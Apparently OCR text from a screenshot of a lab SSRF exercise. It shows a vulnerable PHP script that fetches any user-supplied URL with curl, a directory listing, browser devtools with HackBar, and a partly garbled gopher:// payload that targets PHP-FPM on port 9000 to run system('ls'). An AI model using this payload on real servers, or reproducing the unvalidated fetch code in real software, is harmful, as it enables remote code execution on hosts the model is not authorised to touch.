 <?php
highlight_file(__FILE__);
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
$url = $_GET['url'];
if(isset($url)){
curl($url);
}
Content-type: text/html; charset=UTF-8 1.php 2.php index.nginx-debian.html index.php phpinfo.php ssrf.php -----Made-by-SpyD3r----- tyl
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.20.129/ssrf.php?
url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%250F%2510S
ent%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH54%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%
3D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501
2501%2505%2500%2501%25006%2504%2500%253C%253Fphp%2520system%2528%2527ls%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2